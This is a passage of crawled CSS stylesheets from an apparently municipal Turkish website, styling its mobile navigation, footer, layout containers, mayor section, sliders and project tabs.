  -ms-flex-align: center;
  align-items: center;
  border-radius: 15px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  border: 1px solid rgba(94, 120, 143, 0.2);
}

.nav-mobile__sticky-list ul li a .icon {
  height: 57px;
  width: 50px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-right: 1px solid rgba(94, 120, 143, 0.1);
  font-size: 20px;
  font-weight: 900;
  letter-spacing: -1.5px;
  padding-left: 4px;
  color: rgba(94, 120, 143, 0.3);
}

.nav-mobile__sticky-list ul li a .desc {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 12px;
  padding-right: 15px;
}

.nav-mobile__sticky-list ul li a .desc .title {
  line-height: 1.45;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
  color: #5e788f;
  font-weight: 800;
  font-size: 13px;
  letter-spacing: -0.3px;
  line-height: 1.4;
}

.nav-mobile__content-header {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  height: 75px;
  padding-left: 20px;
  padding-right: 20px;
}

.nav-mobile__content-header .heading {
  color: rgba(122, 147, 169, 0.2);
  font-size: 28px;
  font-family: "Bebas Neue", cursive;
  line-height: 1;
}

.nav-mobile__content-header .close {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.nav-mobile__content-header .close .icon {
  color: rgba(122, 147, 169, 0.65);
  font-size: 24px;
}

.nav-mobile__content-wrapper {
  height: calc(100% - 70px);
  overflow-y: auto;
  scrollbar-color: #fe7e00 rgba(254, 126, 0, 0.1);
  scrollbar-width: thin;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
}

.nav-mobile__content-wrapper::-webkit-scrollbar-track {
  background-color: rgba(254, 126, 0, 0.1);
}

.nav-mobile__content-wrapper::-webkit-scrollbar {
  width: 5px;
}

.nav-mobile__content-wrapper::-webkit-scrollbar-thumb {
  background-color: #fe7e00;
}

.nav-mobile__content-wrapper .list-nav {
  overflow-x: auto;
  margin-right: -20px;
}

.nav-mobile__content-wrapper .list-nav ul li {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.nav-mobile__content-wrapper .list-nav ul li:not(:last-child) {
  margin-right: 10px;
}

.nav-mobile__content-wrapper .list-nav ul li a {
  background-color: rgba(219, 226, 231, 0.5);
}

.mobile-nav__wrapper {
  background: url(/assets/img/menuarka.png);
  background-repeat: no-repeat;
  background-position: bottom;
  background-position-x: right;
}

.background_loading_image {
  width: 60%;
  height: max-content;
  position: absolute;
  top: 10%;
  right: -25rem;
  display: block;
  opacity: 0.02;
  transform: rotate(319deg);
  z-index: -40;
}

--- FILE ---
content_type: text/css
request_url: https://yalova-kadikoy.bel.tr/assets/css/index.css?1337
body_size: 11349
content:
html {
  overflow-x: hidden;
}
.box-links {
  float: left;
  background-color: #fff;
  color: var(--maincolor) !important;
  text-align: center;
  font-weight: 700;
  border-radius: 10px;
  position: relative;
  box-shadow: 0 0 25px 0 rgb(0 0 0 / 6%);
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  will-change: box-shadow;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  min-width: 10%;
  display: flex;
  flex-direction: column;
  padding: 14px;
  min-height: 100px;
  align-items: center;
  justify-content: center;
}
.box-links:hover {
  background-color: #ddd;
}
@media (min-width: 1550px) {
  .box-links {
    min-height: 150px;
  }
}
.box-links .vertical-center {
  display: flex;
  flex-direction: column;
  text-transform: uppercase !important;
}
.box-links-title {
  display: flex;
  flex-direction: column;
  align-items: center;
  font-size: 12px;
  color: #000;
}
#carousel-ebelediye .owl-stage {
  height: 250px;
  padding-top: 30px;
}
svg {
  height: 75px;
}
.footer {
  position: relative;
}
@media (max-width: 767px) {
  .footer {
    margin-bottom: 70px;
  }
}
.footer-siluet {
  position: absolute;
  left: 50%;
  bottom: 30px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
@media (max-width: 767px) {
  .footer-siluet {
    display: none;
  }
}
.footer-siluet img {
  width: 950px;
  -webkit-filter: brightness(0);
  filter: brightness(0);
  opacity: 0.07;
}
.footer-row {
  position: relative;
  z-index: 1;
}
.footer-top {
  background: #343a40;
  min-height: 444px;
  position: relative;
  padding-bottom: 50px;
}
.footer-top:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background: #272c30;
  height: 72px;
}
.footer-heading {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  height: 72px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 18px;
  font-weight: 800;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 20px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .footer-heading {
    font-size: 16px;
  }
}
@media (max-width: 479px) {
  .footer-heading {
    font-size: 16px;
  }
}
@media (max-width: 479px) {
  .footer-card:not(:last-child) {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.footer-card ul li a {
  display: block;
  color: #9dafcd;
  font-size: 13px;
  font-weight: 300;
  padding-top: 3px;
  padding-bottom: 3px;
  padding-left: 15px;
  position: relative;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.footer-card ul li a:before {
  content: "";
  position: absolute;
  left: 0;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background: currentColor;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.footer-card ul li a:hover {
  color: #fff;
}
.footer-buttons {
  margin-top: 50px;
}
@media (max-width: 479px) {
  .footer-buttons .item:not(:last-child) {
    margin-bottom: 10px;
  }
}
.footer-buttons .item a {
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 7px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 25px;
  padding-right: 25px;
  height: 60px;
  transition: 0.3s;
}
.footer-buttons .item a:hover {
  background: #fff;
}
.footer-buttons .item a:hover .icon {
  color: #1553a4;
}
.footer-buttons .item a:hover .description .title {
  color: #999;
}
.footer-buttons .item .icon {
  color: #fff;
  font-size: 24px;
  width: 24px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.footer-buttons .item .description {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 15px;
}
.footer-buttons .item .description .title {
  line-height: 1.4;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
}
.footer-contact {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}
@media (max-width: 991px) {
  .footer-contact {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}
.footer-contact__numbers {
  width: 100%;
  margin-top: 30px;
}
@media (min-width: 1200px) {
  .footer-contact__numbers {
    padding-left: 40px;
  }
}
@media (max-width: 991px) {
  .footer-contact__numbers {
    padding-top: 30px;
    /* border-top: 1px solid rgba(255, 255, 255, 0.15); */
  }
}
.footer-contact__numbers ul li:last-child {
  margin-bottom: 0;
}
@media (max-width: 991px) {
  .footer-contact__numbers ul li {
    text-align: center;
  }
}
.footer-contact__numbers ul li a {
  display: block;
  position: relative;
  text-align: right;
  color: #9dafcd;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 991px) {
  .footer-contact__numbers ul li a {
    text-align: center;
  }
}
.footer-contact__numbers ul li a:hover {
  color: #fff;
}
.footer-contact__numbers ul li a .title {
  font-weight: 300;
  font-size: 13px;
  margin-bottom: 5px;
}
.footer-contact__numbers ul li a .number {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-family: sfm-400;
  font-size: 30px;
  line-height: 0.8;
}
@media (max-width: 1199px) {
  .footer-contact__numbers ul li a .number {
    font-size: 60px;
  }
}
.footer-contact__numbers ul li a .icon {
  font-size: 48px;
  margin-right: 20px;
}
@media (max-width: 1199px) {
  .footer-contact__numbers ul li a .icon {
    font-size: 42px;
  }
}
.footer-contact__info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  text-align: right;
  margin-top: 20px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-contact__info {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .footer-contact__info {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
@media (max-width: 991px) {
  .footer-contact__info {
    text-align: center;
  }
}
.footer-contact__info a {
  color: #9dafcd;
  font-size: 13px;
  font-weight: 300;
  display: block;
  padding-top: 2px;
  padding-bottom: 2px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (min-width: 480px) and (max-width: 767px) {
  .footer-contact__info a {
    margin-left: 10px;
    margin-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-contact__info a {
    margin-left: 10px;
    margin-right: 10px;
  }
}
.footer-contact__info a:hover {
  color: #fff;
}
.footer-contact__info a strong {
  font-weight: 700;
}
.footer-logo a {
  display: block;
  position: relative;
  margin-top: 25px;
}
@media (max-width: 991px) {
  .footer-logo a {
    margin-top: 20px;
    display: none;
  }
}
.footer-logo img {
  max-height: 180px;
}
.footer-bottom {
  background: #272c30;
  padding-top: 25px;
  padding-bottom: 25px;
}
.footer-bottom .container {
  position: relative;
  z-index: 1;
}
@media (max-width: 479px) {
  .footer-bottom .container {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
.footer-bottom .text {
  color: #fff;
  font-size: 13px;
}
.footer-bottom .design {
  color: #9dafcd;
  opacity: 0.5;
  display: flex;
  align-items: center;
}
.footer-bottom .design img {
  max-height: 11px;
  margin-left: 10px;
}
.footer-tab {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1006;
  display: none;
}
@media (max-width: 767px) {
  .footer-tab {
    display: block;
  }
}
.footer-tab__nav {
  position: relative;
  z-index: 10;
}
.footer-tab__nav:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  background-repeat: no-repeat;
  background-position: center center;
  height: 70px;
  background-size: cover;
  background-image: url(../../assets/img/footer-nav-bg.png);
}
.footer-tab__nav ul li {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
  position: relative;
}
.footer-tab__nav ul li:not(.nav-search).is-current a .icon {
  color: #55b250;
}
.footer-tab__nav ul li:not(.nav-search).is-current a .text {
  color: rgba(85, 178, 80, 0.6);
}
.footer-tab__nav ul li:not(.nav-search) a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-top: 10px;
  height: 70px;
}
.footer-tab__nav ul li:not(.nav-search) a .icon {
  color: #49525b;
  font-size: 24px;
}
.footer-tab__nav ul li:not(.nav-search) a .text {
  font-size: 11px;
  color: rgba(73, 82, 91, 0.6);
  font-family: Poppins, Poppins;
  margin-top: 3px;
}
.footer-tab__nav ul li.nav-search.is-current .btn .icon {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}
.footer-tab__nav ul li.nav-search .btn {
  position: absolute;
  left: 50%;
  bottom: 11px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.footer-tab__nav ul li.nav-search .btn .icon {
  width: 72px;
  height: 72px;
  background: #55b250;
  border-radius: 50%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
  font-size: 24px;
  border: 5px solid #f7f7f7;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.footer-tab__container {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.footer-tab__container.is-visible {
  opacity: 1;
  visibility: visible;
}
.footer-tab__content {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 80%;
  background: #fff;
  border-radius: 13px 13px 0 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  will-change: transform;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.footer-tab__content.is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.footer-tab__content:before {
  content: "";
  position: absolute;
  top: -12px;
  right: 0;
  left: 0;
  height: 4px;
  width: 40px;
  margin: 0 auto;
  background: rgba(255, 255, 255, 0.6);
  border-radius: 7px;
}
.footer-tab__content._search {
  height: 95%;
}
.footer-tab__content-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 20px;
  padding-right: 20px;
  height: 80px;
}
.footer-tab__content-header .heading {
  color: #49525b;
  font-size: 16px;
  font-weight: 900;
}
.footer-tab__content-header .heading span {
  font-weight: 300;
}
.footer-tab__content-header .close {
  color: #49525b;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.footer-tab__content-header .close .icon {
  font-size: 28px;
}
.footer-tab__content-search {
  padding-left: 20px;
  padding-right: 20px;
}
.footer-tab__content-search form {
  position: relative;
  width: 100%;
}
.footer-tab__content-search form input {
  width: 100%;
  border: 1px solid rgba(73, 82, 91, 0.08);
  -webkit-box-shadow: 1px 2px 3px rgba(73, 82, 91, 0.1);
  box-shadow: 1px 2px 3px rgba(73, 82, 91, 0.1);
  border-radius: 7px;
  height: 55px;
  font-family: inherit;
  padding-left: 20px;
  padding-right: 50px;
  font-size: 13px;
  font-weight: 600;
}
.footer-tab__content-search form .icon {
  color: #55b250;
  font-style: 20px;
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.footer-tab__content-wrapper {
  height: calc(100% - (70px + 80px));
  overflow-y: auto;
  padding-top: 13px;
}
.footer-tab__content-wrapper._search {
  height: calc(100% - (70px + 80px + 55px));
}
.footer-tab__content-wrapper._search > div {
  margin-top: 15px;
}
.footer-tab__content-list.no-photo .content {
  padding-left: 0;
}
.footer-tab__content-list ul li {
  padding-left: 20px;
  padding-right: 20px;
  border-bottom: 1px solid rgba(73, 82, 91, 0.08);
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.footer-tab__content-list ul li:last-child {
  border-bottom: 0 none;
}
.footer-tab__content-list ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.footer-tab__content-list .photo {
  width: 110px;
  height: 80px;
  border-radius: 10px;
  padding: 5px;
  -webkit-box-shadow: 0 0 15px rgba(73, 82, 91, 0.25);
  box-shadow: 0 0 15px rgba(73, 82, 91, 0.25);
}
.footer-tab__content-list .photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 7px;
}
.footer-tab__content-list .figure {
  width: 110px;
  height: 80px;
  border-radius: 10px;
  background: #eff2f7;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.footer-tab__content-list .figure .icon {
  color: #49525b;
  font-size: 42px;
}
.footer-tab__content-list .content {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 15px;
  padding-right: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
}
.footer-tab__content-list .content .tag {
  font-weight: 600;
  font-style: italic;
  color: rgba(73, 82, 91, 0.9);
  font-size: 11px;
}
.footer-tab__content-list .content .title {
  color: #49525b;
  font-size: 14px;
  font-weight: 800;
  line-height: 1.3;
  overflow: hidden;
  max-height: 37px;
}
.footer-tab__content-list .content .date {
  color: rgba(73, 82, 91, 0.6);
  line-height: 1.5;
  font-size: 12px;
  font-weight: 300;
  margin-top: 7px;
  font-family: Poppins, Poppins;
}
.footer-tab__content-list .content .date .icon {
  font-size: 12px;
  margin-right: 3px;
}
.footer-tab__content-list .content > .icon {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #49525b;
  opacity: 0.2;
}
.footer-tab__content-buttons {
  padding-left: 20px;
  padding-right: 20px;
}
.footer-tab__content-buttons ul {
  margin-left: -5px;
  margin-right: -5px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.footer-tab__content-buttons ul li {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}
@media (max-width: 479px) {
  .footer-tab__content-buttons ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .footer-tab__content-buttons ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .footer-tab__content-buttons ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}
.footer-tab__content-buttons ul li a {
  border: 1px solid rgba(73, 82, 91, 0.08);
  -webkit-box-shadow: 1px 2px 3px rgba(73, 82, 91, 0.1);
  box-shadow: 1px 2px 3px rgba(73, 82, 91, 0.1);
  border-radius: 7px;
  height: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  padding-left: 10px;
  padding-right: 10px;
}
.footer-tab__content-buttons .icon {
  color: #55b250;
  font-size: 24px;
}
.footer-tab__content-buttons .title {
  font-size: 11px;
  color: #333;
  margin-top: 8px;
  line-height: 1.3;
}
.container {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 479px) {
  .container {
    max-width: 390px;
  }
}
@media (min-width: 480px) {
  .container {
    max-width: 600px;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 992px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1300px;
  }
  .container.max-1200 {
    max-width: 1200px;
  }
}
@media (min-width: 1750px) {
  .container {
    max-width: 1400px;
  }
  .container.max-1200 {
    max-width: 1200px;
  }
}
.container-fluid {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 1400px) {
  .container-fluid {
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media (min-width: 1750px) {
  .container-fluid {
    padding-left: 120px;
    padding-right: 120px;
  }
}
@media (min-width: 2020px) {
  .container-fluid {
    max-width: 2000px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .container-fluid {
    max-width: 992px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .container-fluid {
    max-width: 768px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .container-fluid {
    max-width: 600px;
  }
}
@media (max-width: 479px) {
  .container-fluid {
    max-width: 390px;
  }
}
footer ul {
  list-style: none;
  padding-left: 0;
}
.text-center {
  text-align: center;
}
.justify-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.justify-end {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.justify-start {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.justify-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.align-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.align-end {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}
.align-start {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.align-between {
  -webkit-box-align: space-between;
  -ms-flex-align: space-between;
  align-items: space-between;
}
#sectionbaskan .col-lg-6 {
  background-color: var(--maincolor);
}
.governor-area {
  background: url(/assets/img/baskan.jpg) no-repeat left top;
  background-size: cover;
  padding: 0 15px;
  height: 600px;
  padding-top: 25px;
}
.governor-txt {
  color: #fff;
  width: 50%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.governor-area .governor-txt .header-nav__mayor-social {
  background: #00000000;
  border-radius: 11px !important;
  width: 100%;
  float: right;
  margin-top: 12px;
  display: block;
}
.governor-area .governor-txt .header-nav__mayor-social a {
  height: 40px;
  width: 49px;
  color: var(--maincolor);
  border-right: 0 solid #0c0c0c73;
  border-radius: 50%;
  background: #fff;
  margin-right: 7px;
  padding: 0;
}
.header-nav__mayor-social a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 0.777rem 0.822rem !important;
  height: 60px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 20px;
  color: rgba(51, 51, 51, 0.3);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.svg-inline--fa {
  display: inline-block;
  font-size: inherit;
  height: 1em;
  overflow: visible;
  vertical-align: -0.125em;
}
.header-nav__mayor-social a:hover {
  color: #fff !important;
  background-color: var(--secondery) !important;
}
.header {
  border-top: 0 !important;
}
@media (max-width: 768px) {
  .footerCopy {
    margin-bottom: 5rem !important;
  }
  .overlayIcerikler,
  .slideryazi {
    display: none !important;
  }
  .eleinside.eleinside_Center img {
    max-height: 50vh;
  }
  .haber-slider .item a .img img {
    max-height: 250px;
  }
  .mobil-gizle {
    display: none !important;
  }
  .habercol_outer {
    padding: 0.5rem;
  }
  .fast-menu {
    display: none;
  }
  .governor-txt {
    color: #fff;
    width: 100vw;
    text-align: justify;
    padding: 20px;
  }
  .baskanimza-home {
    margin-top: 80px;
  }
  .baskanimza-home {
    justify-content: center;
  }
  .baskanimza-home img {
    margin-top: 2rem;
    max-height: 100px;
  }
  .governor-area {
    background: #17284d;
  }
  .owl-projects button {
    display: none !important;
  }
  .rakamlarlabelediyemizdiv {
    flex-wrap: wrap;
  }
  .rakamlarlabelediyemizdiv .uk-card {
    margin-bottom: 40px;
    width: 33% !important;
  }
  .rakamlarlabelediyemizdiv .uk-card .count.nunito {
    font-size: 1.5rem !important;
  }
  .projects-header {
    margin-bottom: 2rem;
    margin-top: 1rem;
  }
  .projects-nav li {
    margin-bottom: 20px;
  }
  #sectionbaskan .fast-menu {
    display: none !important;
  }
  .haberler__tumunugor {
    border-radius: 0;
    width: 96.7%;
    margin-left: 6px;
    margin-top: 5px;
  }
}
@media (min-width: 992px) {
  .mobile_index_mayor_section {
    display: none;
  }
}
@media (max-width: 992px) {
  .mobile_index_mayor_section {
    display: flex;
    height: 300px;
    max-height: 300px;
    position: relative;
    flex-direction: column;
    margin-top: 15px;
    margin-bottom: 1rem;
  }
  .mobile_mayor_photo {
    background-size: 100% 100%;
    min-height: 250px;
    max-height: 250px;
    background-size: cover;
  }
  .mobile_mayor_footer {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    display: flex;
  }
  .mobile_mayor_footer a {
    display: flex;
    background-color: var(--maincolor);
    color: #fff;
    height: 50px;
    flex-basis: 50%;
    justify-content: center;
    align-items: center;
    border-right: solid 1px #ad0018;
  }
  .mobile_mayor_overlay {
    position: absolute;
    bottom: 60px;
    right: 20px;
    display: flex;
  }
  .home-activities .etkinlik_slider .content_text a {
    margin-top: 15px !important;
  }
  .section-container.projeler-section {
    display: none;
  }
}
@media (min-width: 768px) {
  .lg-d-none {
    display: none !important;
  }
}
.f-1r {
  font-size: 1rem;
  font-weight: 700;
}
@media (min-width: 768px) {
  .fast-title {
    display: flex;
    justify-content: center;
    margin-top: 25px;
  }
  .p-50 {
    padding: 50px;
  }
  .mb-10 {
    margin-bottom: 10px;
  }
  .baskanimza-home {
    margin-top: 3rem;
    margin-bottom: 2rem;
  }
  .baskanimza-home img {
    max-height: 130px;
  }
  #ebelediye {
    margin-top: 2rem;
  }
  .baskanbolum,
  .fast-menu {
    padding-top: 50px;
  }
  .projects-nav li {
    margin-right: 20px;
  }
  .rakamlarlabelediyemizdiv {
    margin-top: 80px;
  }
}
.activities-single {
  margin-bottom: 15px;
}
.projects-nav {
  margin-top: 30px;
}
.projects-nav ul li.is-current a {
  background: var(--maincolor);
  color: #fff;
  -webkit-box-shadow: 0 0 50px 0 0 50px rgb(43 53 172 / 30%);
  box-shadow: 0 0 50px 0 0 50px rgb(43 53 172 / 30%);
}
.projects-nav ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  height: 60px;
  background: #f8f9fa;
  -webkit-box-shadow: 0 0 50px rgb(24 76 124 / 30%);
  box-shadow: 0 0 10px rgb(0 0 0 / 10%);
  padding-left: 15px;
  padding-right: 15px;
  border-radius: 10px;
  color: #4d6379;
  font-size: 14px;
  font-weight: 700;
  position: relative;
  z-index: 1;
  line-height: 1.25;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.projeler-section {
  margin-top: 50px;
  margin-bottom: 50px;
}
.projebaslikr {
  max-height: 50px;
}
.projects-content.tab--content {
  display: none;
}
.projects-content.tab--content.is-active {
  display: block;
}
.duyuru-baslik-buton {
  font-size: 14px;
}
.anasayfa-duyurular {
  background: var(--maincolor) !important;
}
.slideslogan {
  position: absolute;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  z-index: 51;
  display: flex;
  justify-content: center;
  align-items: center;
}
.slideryazi {
  display: flex;
  flex-direction: column;
  color: #fff;
  justify-content: center;
  align-items: center;
}
.slideryazi .text {
  font-family: Licorice;
  font-weight: 700;
  font-size: 5rem;
}
.slideryazi .slogan {
  font-weight: 700;
  font-size: 3rem;
}
.overlayIcerikler {
  max-width: fit-content;
  color: #fff !important;
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
  gap: 1rem;
  justify-content: center;
  margin-bottom: 10px;
  width: 100%;
  bottom: 1.5rem;
  z-index: 9;
  font-size: 1.5rem;
}
.overlayIcerikler a {
  color: inherit;
  font-size: inherit;
  line-height: 1;
}
.slider-overlay {
  position: absolute;
  width: 100vw;
  height: 100%;
  top: 0;
}
.overlayLeft {
  left: 0;
  align-items: flex-start;
  bottom: 0;
  z-index: 9;
  padding-left: 0;
  margin-bottom: 0;
}
@media (min-width: 1199px) and (max-width: 1366px) {
  .haber-slider .item a .img img {
    height: 400px;
  }
}
.header-logo a {
  display: block;
  position: relative;
  padding: 1.5rem;
  padding-top: 2rem;
  border-radius: 0 0 50% 50%;
  padding-bottom: 2rem;
}
.header-logo img {
  width: 135px !important;
}
.header-logo:before {
  height: 142px !important;
}
.hlogo:before {
  content: "";
  position: absolute;
  top: 75px;
  right: 0;
  z-index: -1;
  left: 50%;
  background: url(/assets/img/logo-bgddd.png) no-repeat center center
    transparent;
  background-size: cover;
  width: 193px;
  height: 310px;
  -webkit-transform: translateX(-50%) translateY(-60%);
  transform: translateX(-50%) translateY(-60%);
  -webkit-transition: 0.5s;
  transition: 0.5s;
}
.main-content {
  position: relative;
}
.main-content .owl-theme .custom-nav {
  position: absolute;
  top: 45vh;
  bottom: auto;
  left: 1rem;
  right: 1rem;
}
.main-content .owl-theme .custom-nav .owl-next,
.main-content .owl-theme .custom-nav .owl-prev {
  position: absolute;
  height: 100px;
  color: inherit;
